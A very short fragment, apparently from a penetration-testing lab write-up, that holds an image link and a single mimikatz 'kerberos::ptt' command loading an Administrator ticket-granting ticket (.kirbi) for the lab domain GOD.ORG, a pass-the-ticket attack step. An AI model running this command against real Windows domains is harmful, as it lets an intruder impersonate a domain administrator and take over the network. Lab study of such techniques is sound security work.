 mimikatz kerberos::ptt [0:4a6466]-2-0-60a00000-Administrator@krbtgt-GOD.ORG.kirbi